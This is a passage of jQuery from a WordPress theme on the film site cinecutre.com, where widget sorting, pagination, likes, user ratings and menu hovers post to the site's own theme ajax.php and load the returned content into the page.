			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .trending-wrapper .loading").hide();
				jQuery("#mixed .trending-wrapper .loop, #mixed .trending-wrapper .sortbar-title, #mixed .trending-wrapper .sortbar span:first-child, #mixed .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#mixed .trending-wrapper .loop").html(data.content);
				//jQuery("#mixed .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .trending-wrapper .loading").hide();
				jQuery("#mixed .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// trending sidebar widget
	jQuery('body').on('click', '#content-wrapper .trending-wrapper .sort-buttons a', function(e){
		jQuery("#content-wrapper .trending-wrapper .loading").show();
		jQuery("#content-wrapper .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#content-wrapper .trending-wrapper .loop, #content-wrapper .trending-wrapper .sortbar-title, #content-wrapper .trending-wrapper .sortbar span:first-child, #content-wrapper .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#content-wrapper .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .trending-wrapper .loading").hide();
				jQuery("#content-wrapper .trending-wrapper .loop, #content-wrapper .trending-wrapper .sortbar-title, #content-wrapper .trending-wrapper .sortbar span:first-child, #content-wrapper .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#content-wrapper .trending-wrapper .loop").html(data.content);
				//jQuery("#content-wrapper .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .trending-wrapper .loading").hide();
				jQuery("#content-wrapper .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// trending footer widget
	jQuery('body').on('click', '#footer .trending-wrapper .sort-buttons a', function(e){
		jQuery("#footer .trending-wrapper .loading").show();
		jQuery("#footer .trending-wrapper .loop").animate({opacity: "0.2"}, 0);
		jQuery("#footer .trending-wrapper .loop, #footer .trending-wrapper .sortbar-title, #footer .trending-wrapper .sortbar span:first-child, #footer .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var numarticles = jQuery(this).parent().data('numarticles');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#footer .trending-wrapper").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, numarticles: numarticles, currentquery: currentquery, timeperiod: timeperiod },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .trending-wrapper .loading").hide();
				jQuery("#footer .trending-wrapper .loop, #footer .trending-wrapper .sortbar-title, #footer .trending-wrapper .sortbar span:first-child, #footer .trending-wrapper .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#footer .trending-wrapper .loop").html(data.content);
				//jQuery("#footer .trending-wrapper .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .trending-wrapper .loading").hide();
				jQuery("#footer .trending-wrapper .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// bar sliders
	jQuery('body').on('click', '.bar-selector a.clickable', function(e){
		jQuery(this).closest(".bar-slider").find(".loading").show();
		jQuery(this).closest(".bar-slider").find(".slide").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var label = jQuery(this).data('label');
		var loop = jQuery(this).parent().parent().data('loop');
		var location = jQuery(this).parent().parent().data('location');
		var timeperiod = jQuery(this).parent().parent().data('timeperiod');
		var currentquery = jQuery(this).closest(".bar-slider").data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery(_this).closest(".bar-slider").find(".loading").hide();		
				jQuery(_this).closest(".bar-selector").find(".bar-selected a").html(label);
				jQuery(_this).closest(".bar-selector").find(".bar-selected .selector-icon span").removeClass().addClass('icon-'+sorter);
				jQuery(_this).closest(".bar-selector").find('li').removeClass('over');
				jQuery(_this).closest(".bar-selector").find('ul li ul').hide();
				jQuery(_this).closest(".bar-slider").find(".slide").animate({opacity: "1"}, 500);
				jQuery(_this).closest(".bar-slider").find(".slide").html(data.content);
				//simply scroll plugin (standard carousel for IE8)		
				var isIE8 = jQuery.browser.msie && +jQuery.browser.version === 8;
				if ( isIE8 ) {
					jQuery(_this).closest(".bar-slider").find(".slide").carousel({
						interval: 3500
					});
				} else {			
					jQuery(_this).closest(".bar-slider").find(".slide").simplyScroll({
						customClass: 'the-bar',
						orientation: 'horizontal', 
						direction: 'forwards',
						pauseOnHover: true,
						frameRate: 48,
						speed: 1		
					});	
				}
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery(_this).closest(".bar-slider").find(".loading").hide();
				jQuery(_this).closest(".bar-slider").find(".slide").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten mixed widget
	jQuery('body').on('click', '#mixed .topten-articles .sort-buttons a', function(e){
		jQuery("#mixed .topten-articles .loading").show();
		jQuery("#mixed .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#mixed .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .topten-articles .loading").hide();
				jQuery("#mixed .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#mixed .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#mixed .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .topten-articles .loading").hide();
				jQuery("#mixed .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten sidebar widget
	jQuery('body').on('click', '#content-wrapper .topten-articles .sort-buttons a', function(e){
		jQuery("#content-wrapper .topten-articles .loading").show();
		jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#content-wrapper .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .topten-articles .loading").hide();
				jQuery("#content-wrapper .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#content-wrapper .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .topten-articles .loading").hide();
				jQuery("#content-wrapper .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// top ten footer widget
	jQuery('body').on('click', '#footer .topten-articles .sort-buttons a', function(e){
		jQuery("#footer .topten-articles .loading").show();
		jQuery("#footer .topten-articles .loop").animate({opacity: "0"}, 0);			
		
		var sorter = jQuery(this).data('sorter');
		var loop = jQuery(this).parent().data('loop');
		var timeperiod = jQuery(this).parent().data('timeperiod');
		var currentquery = jQuery("#footer .topten-articles").data('currentquery');
		var action = 'sort';
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, action: action, timeperiod: timeperiod, currentquery: currentquery },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .topten-articles .loading").hide();
				jQuery("#footer .topten-articles .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#footer .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery("#footer .topten-articles .loop").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .topten-articles .loading").hide();
				jQuery("#footer .topten-articles .loop").animate({opacity: "1"}, 500);	
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// main loop sorting
	jQuery('body').on('click', '.sortbar .sort-buttons a', function(e){	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');		
		
		var view = jQuery(this).parent().data('view');
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var container = jQuery(this).parent().data('container');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var meta = jQuery(this).parent().data('meta');
		var sorter = jQuery(this).data('sorter');
		var columns = jQuery(this).parent().data('columns');
		var numarticles = jQuery(this).parent().data('numarticles');
		var paginated = jQuery(this).parent().data('paginated');
		var title = jQuery(this).data('original-title');
		var currentquery = jQuery("#" + container).data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery("#" + container + " .loading").show();
		jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "0.15"}, 0);	
				
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, view: view, columns: columns, numarticles: numarticles, paginated: paginated, currentquery: currentquery, container: container, thumbnail: thumbnail, rating: rating, meta: meta },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#" + container + " .loop").html(data.content);
				if(data.updatepagination==1) {
					jQuery("#" + container + " .pagination-wrapper").html(data.pagination);
					jQuery("#" + container + " .pagination-wrapper.mobile").html(data.paginationmobile);
				}
				jQuery("#" + container + " .sortbar-title").html(title);
				jQuery("#" + container + " .sortbar span:first-child").removeClass().addClass("icon-" + sorter);
				jQuery("#" + container + " .pagination").data("sorter", sorter);
				jQuery("#ajax-error").hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop, #" + container + " .sortbar-title, #" + container + " .sortbar span:first-child, #" + container + " .sortbar .sortbar-arrow").animate({opacity: "1"}, 500);
				jQuery("#ajax-error").show();
				jQuery("#ajax-error").html(msg);
			}
		});
	});
	// main loop pagination
	jQuery('body').on('click', '.pagination a', function(e){
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		jQuery('html, body').animate({
			scrollTop: jQuery(this).parent().parent().parent().offset().top - 60
		}, 300);
		
		var view = jQuery(this).parent().data('view');
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var container = jQuery(this).parent().data('container');
		var sorter = jQuery(this).parent().data('sorter');
		var columns = jQuery(this).parent().data('columns');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var meta = jQuery(this).parent().data('meta');
		var numarticles = jQuery(this).parent().data('numarticles');
		var paginated = jQuery(this).data('paginated');
		var currentquery = jQuery("#" + container).data('currentquery');
		var action = 'sort';
		var _this = this;
		
		jQuery("#" + container + " .loading").show();
		jQuery("#" + container + " .loop").animate({opacity: "0.15"}, 0);	
		
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, location: location, loop: loop, action: action, view: view, columns: columns, numarticles: numarticles, paginated: paginated, currentquery: currentquery, container: container, thumbnail: thumbnail, rating: rating, meta: meta },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop").animate({opacity: "1"}, 500);
				jQuery("#" + container + " .loop").html(data.content);
				if(data.updatepagination==1) {
					jQuery("#" + container + " .pagination-wrapper").html(data.pagination);
					jQuery("#" + container + " .pagination-wrapper.mobile").html(data.paginationmobile);
				}
				jQuery('#' + container + ' .sortbar .sort-buttons').data('paginated', paginated);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#" + container + " .loading").hide();
				jQuery("#" + container + " .loop").animate({opacity: "1"}, 500);
				jQuery("#ajax-error").show();
				jQuery("#ajax-error").html(msg);
			}
		});
	});
	// sections mixed filtering
	jQuery('body').on('click', '#mixed .sections-wrapper .sort-buttons a', function(e){
		jQuery("#mixed .sections-wrapper .loading").show();
		jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#mixed .sections-wrapper .loading").hide();
				jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#mixed .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#mixed .sections-wrapper .loading").hide();
				jQuery("#mixed .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// sections sidebar filtering
	jQuery('body').on('click', '#content-wrapper .sections-wrapper .sort-buttons a', function(e){
		jQuery("#content-wrapper .sections-wrapper .loading").show();
		jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#content-wrapper .sections-wrapper .loading").hide();
				jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#content-wrapper .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#content-wrapper .sections-wrapper .loading").hide();
				jQuery("#content-wrapper .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	// sections footer filtering
	jQuery('body').on('click', '#footer .sections-wrapper .sort-buttons a', function(e){
		jQuery("#footer .sections-wrapper .loading").show();
		jQuery("#footer .sections-wrapper .post-list").animate({opacity: "0.15"}, 0);
		jQuery(this).siblings().children('.minisite-icon').removeClass('white');
		jQuery(this).children('.minisite-icon').addClass('white');	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var rating = jQuery(this).parent().data('rating');
		var ratingsmall = jQuery(this).parent().data('rating-small');
		var numarticles = jQuery(this).parent().data('numarticles');
		var meta = jQuery(this).parent().data('meta');
		var award = jQuery(this).parent().data('award');
		var articleformat = jQuery(this).parent().data('article-format');
		var width = jQuery(this).parent().data('width');
		var height = jQuery(this).parent().data('height');
		var size = jQuery(this).parent().data('size');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { sorter: sorter, loop: loop, location: location, action: action, thumbnail: thumbnail, rating: rating, ratingsmall: ratingsmall, numarticles: numarticles, meta: meta, award: award, articleformat: articleformat, width: width, height: height, size: size },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#footer .sections-wrapper .loading").hide();
				jQuery("#footer .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery("#footer .sections-wrapper .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#footer .sections-wrapper .loading").hide();
				jQuery("#footer .sections-wrapper .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
	// like button
	jQuery('body').on('click', 'a.do-like', function(e){
		 jQuery(this).removeClass('do-like');
		 var postID = jQuery(this).data('postid');
		 var likeaction = jQuery(this).data('likeaction');
		 var location = jQuery("#content").data('location');
		 var action = 'like';
		 var _this = this;
		 jQuery.ajax({
			 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			 data: { id: postID, action: action, likeaction: likeaction, location: location },
			 type: 'POST',
			 dataType: 'json',
			 success: function (data) {
				 jQuery(_this).addClass('do-like');
				 jQuery('a.like-button.' + postID + ' .numcount').html(data.content);
				 if(likeaction=='like') {
					 jQuery('a.like-button.' + postID + ' .icon').removeClass('like').addClass('unlike');
					 jQuery('a.like-button.' + postID).data('likeaction', 'unlike');
				 } else {
					 jQuery('a.like-button.' + postID + ' .icon').removeClass('unlike').addClass('like');
					 jQuery('a.like-button.' + postID).data('likeaction', 'like');
				 }
				 jQuery('#ajax-error').hide();
			 },
			 error: function (jxhr, msg, err) {
				 jQuery(_this).addClass('do-like');
				 jQuery('#ajax-error').show();
				 jQuery('#ajax-error').html(msg);
			 }
		 });
	 });
	// user rating panel display
	jQuery('body').on('mouseover', '.user-rating .rating-wrapper.single', function(e) {				
		jQuery(this).children('.rating-bar').addClass('over');	
		jQuery(this).children('.rating-bar').children('.rating-meter').hide();	
		jQuery(this).children().children('.form-selector').show();		
	});
	jQuery('body').on('mouseleave', '.user-rating .rating-wrapper', function(e) {				
		jQuery(this).children('.rating-bar').removeClass('over');	
		jQuery(this).children().children('.form-selector').hide();
		jQuery(this).children('.rating-bar').children('.rating-meter').show();			
	});	
	// update user ratings
	jQuery( ".user-rating .form-selector" ).on( "slidestop", function( event, ui ) {
		var meta = jQuery(this).parent().data('meta');
		var divID = jQuery(this).parent().attr("id");
		var action = 'rate';
				var postID = '6715';
		var rating = ui.value;
		var metric = '';		
		jQuery.ajax({
			 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			 data: { id: postID, action: action, meta: meta, rating: rating, metric: metric, divID: divID },
			 type: 'POST',
			 dataType: 'json',
			 success: function (data) {
				 jQuery('.user-rating .rated-legend').addClass('active');
				 if(data.unlimitedratings != 1) {
				 	jQuery('#' + data.divID + '_wrapper').removeClass('single');
				 }
				 jQuery('#' + data.divID + ' .rating-value').hide(100)
				 	.delay(300)
					.queue(function(n) {
						jQuery(this).html(data.newrating);
						n();
					}).show(150);
				 jQuery('.user-rating .rating-wrapper.total .rating-value').delay(200)
				 	.hide(200)
				 	.delay(400)
					.queue(function(n) {
						jQuery(this).html(data.totalrating);
						n();
					}).show(400);
				 jQuery('#' + data.divID + ' .icon-check').delay(100).fadeIn(100);	
				 var left = -(100 - data.normalized);
				 animateRating(left, 400, data.divID);
				 // hide comment ratings after top ratings are added
				 jQuery('#respond .rating-wrapper').hide();
				 jQuery('.hidden-rating-value').val('');
			 },
			 error: function (jxhr, msg, err) {
				 jQuery('#ajax-error').show();
				 jQuery('#ajax-error').html(msg);
			 }
		 });
	});
	// user comment rating
	jQuery( "#respond .form-selector" ).on( "slidestop", function( event, ui ) {
		var divID = jQuery(this).parent().attr("id");	
		var rating = jQuery(this).siblings('.rating-value').html();
		jQuery('#' + divID + ' .icon-check').delay(100).fadeIn(100);
		jQuery('#' + divID + ' .hidden-rating-value').val(rating);
	});
	// star user ratings
	jQuery('.rating-wrapper .rateit').bind('rated reset', function (e) {
		 var ri = jQuery(this);
		
		 var noupdate = ri.data('noupdate');
		 var rating = ri.rateit('value');
		 var postID = ri.data('postid');
		 var meta = ri.data('meta');
		 var divID = ri.parent().parent().attr('id');
		 var action = 'rate';
		 var metric = 'stars';
		 var unlimitedratings = ri.data('unlimitedratings');
	
		 //disable rating ability after user submits rating
		 if(unlimitedratings != 1) {
		 	ri.rateit('readonly', true);
		 }
		 
		 if(noupdate==1) {
			 var divID = jQuery(this).parent().parent().attr("id");
			 jQuery('#' + divID + ' .hidden-rating-value').val(rating);
		 } else {	
			 jQuery.ajax({
				 url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				 data: { id: postID, action: action, meta: meta, rating: rating, metric: metric, divID: divID },
				 type: 'POST',
				 dataType: 'json',
				 success: function (data) {
					 jQuery('.user-rating .rated-legend').addClass('active');
					 jQuery('.user-rating .rating-wrapper.total .rating-value').delay(200)
						.hide(200)
						.queue(function(n) {
							jQuery(this).html(data.totalrating);
							n();
						}).show(400);
					 var left = -(100 - data.normalized);
					 jQuery('#' + data.divID + ' .icon-check').delay(100).fadeIn(100);
					 animateRating(left, 400, data.divID);
					 // hide comment ratings after top ratings are added
				 	 jQuery('#respond .rating-wrapper').hide();
					 jQuery('.hidden-rating-value').val('');
				 },
				 error: function (jxhr, msg, err) {
					 jQuery('#ajax-error').show();
					 jQuery('#ajax-error').html(msg);
				 }
			 });
		 }
	 });
	 // recommended filtering
	jQuery('body').on('click', '#recommended .filterbar .sort-buttons a', function(e){
		jQuery("#recommended .loading").show();
		jQuery("#recommended .post-list").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var loop = jQuery(this).parent().data('loop');
		var location = jQuery(this).parent().data('location');		
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var icon = jQuery(this).parent().data('icon');
		var columns = jQuery(this).parent().data('columns');
		var container = jQuery(this).parent().data('container');
		var rating = jQuery(this).parent().data('rating');
		var numarticles = jQuery(this).parent().data('numarticles');
		var targeted = jQuery(this).parent().data('targeted');
		var sorter = jQuery(this).data('sorter');
		var method = jQuery(this).data('method');
		var taxonomy = jQuery(this).data('taxonomy');
		var action = 'sort';
		
				var postID = '6715';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { id: postID, sorter: sorter, taxonomy: taxonomy, loop: loop, location: location, method: method, action: action, thumbnail: thumbnail, rating: rating, numarticles: numarticles, icon: icon, targeted: targeted, container: container, columns: columns },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#recommended .loading").hide();
				jQuery("#recommended .post-list").animate({opacity: "1"}, 500);
				jQuery("#recommended .post-list").html(data.content);
				jQuery('#ajax-error').hide();
				dynamicElements();
			},
			error: function (jxhr, msg, err) {
				jQuery("#recommended .loading").hide();
				jQuery("#recommended .post-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	var timeout;
	// menu top level item mouseovers
	jQuery('body').on('mouseover', '#section-menu li.unloaded a.parent-item', function(e) {
		
		var loop = jQuery(this).parent().data('loop');
		var method = jQuery(this).parent().data('method');
		var thumbnail = jQuery(this).parent().data('thumbnail');
		var numarticles = jQuery(this).parent().data('numarticles');
		var minisite = jQuery(this).parent().data('minisite');
		var object = jQuery(this).parent().data('object');
		var object_name = jQuery(this).parent().data('object_name');
		var type = jQuery(this).parent().data('type');
		var sorter = jQuery(this).parent().data('sorter');
		var action = 'menu_terms';
		var _this = this;
		
		timeout = setTimeout(function(){
		
			jQuery(_this).siblings(".loading-placeholder").show();
			jQuery(_this).parent().addClass('loaded').removeClass('unloaded');
			
			// update loop content
			jQuery.ajax({
				url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				data: { sorter: sorter, object: object, object_name: object_name, loop: loop, method: method, thumbnail: thumbnail, action: action, numarticles: numarticles, minisite: minisite, type: type },
				type: 'POST',
				dataType: 'json',
				success: function (data) {
					jQuery(_this).siblings(".dropdown-placeholder").html(data.content);				
					jQuery('#ajax-error').hide();
					equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));	
					jQuery(_this).siblings(".loading-placeholder").hide();
					menuHovers();			
				},
				error: function (jxhr, msg, err) {
					jQuery('#ajax-error').show();
					jQuery('#ajax-error').html(msg);
					jQuery(_this).siblings(".loading-placeholder").hide();	
				}
			});
			
		 }, 400);
	});
	jQuery('body').on('mouseleave', '#section-menu li.unloaded a.parent-item', function(e) {
		clearTimeout(timeout);
	});
	// menu second-level item mouseovers
	jQuery('body').on('mouseover', '#section-menu-full li.inactive a.list-item', function(e) {
		
		var loop = jQuery(this).parent().parent().parent().parent().data('loop');
		var method = jQuery(this).parent().parent().parent().parent().data('method');
		var thumbnail = jQuery(this).parent().parent().parent().parent().data('thumbnail');
		var numarticles = jQuery(this).parent().parent().parent().parent().data('numarticles');
		var minisite = jQuery(this).parent().parent().parent().parent().data('minisite');
		var object = jQuery(this).parent().parent().parent().parent().data('object');
		var object_name = jQuery(this).parent().parent().parent().parent().data('object_name');
		var sorter = jQuery(this).data('sorter');
		var action = 'sort';
		var _this = this;
		
		timeout = setTimeout(function(){
		
			jQuery("#section-menu-full ul.term-list .loading").show();
			jQuery("#section-menu-full .post-list a").animate({opacity: "0.15"}, 0);	
			jQuery(_this).parent().addClass('active').removeClass('inactive');
			jQuery(_this).parent().siblings().addClass('inactive').removeClass('active');
			
			// update loop content
			jQuery.ajax({
				url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
				data: { sorter: sorter, object: object, object_name: object_name, loop: loop, method: method, thumbnail: thumbnail, action: action, numarticles: numarticles, minisite: minisite },
				type: 'POST',
				dataType: 'json',
				success: function (data) {
					jQuery(_this).parent().siblings(".post-list").html(data.content);				
					jQuery('#ajax-error').hide();
